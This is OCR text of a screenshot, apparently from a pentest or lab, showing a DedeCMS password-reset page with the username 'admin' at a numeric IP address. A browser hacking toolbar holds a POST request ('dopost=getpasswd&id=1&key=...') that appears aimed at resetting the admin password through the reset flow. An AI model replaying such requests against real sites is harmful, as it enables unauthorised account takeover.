 202.1.10.34/member/resetpassword.php
晚上好， 游客 你可以选择到
DEDECMS 会员中心
DEDECMS {网站建设
找回密码第一步
还没注册 点击这里
用户名: admin
邮 箱:
验证码: 看不清? 点击更换
取回方式: 通过邮件取回 通过安全问题取回
下一步
还没有注册吗?
本站的账号都没有? 你也
赶紧去注册一个吧。
注册
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other Co
Load URL
http://202.1.10.34/member/resetpassword.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
dopost=getpasswd&id=1&key=puvLG9mm